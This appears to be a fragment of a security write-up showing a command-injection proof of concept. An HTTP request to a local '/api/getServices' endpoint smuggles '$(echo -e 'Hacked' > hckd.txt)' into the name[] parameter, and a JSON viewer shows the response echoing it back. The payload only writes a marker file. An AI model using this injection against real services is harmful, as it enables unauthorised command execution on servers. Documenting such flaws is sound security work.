 192.168.49.2:31110/api/get
192.168.49.2:31110/api/getServices?name[]=$(echo -e 'Hacked' > hckd.txt)
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
name: "$(echo -e 'hacked' > hckd.txt)"
running: false
startmode: ""
pids: []
pcpu: 0
pmem: 0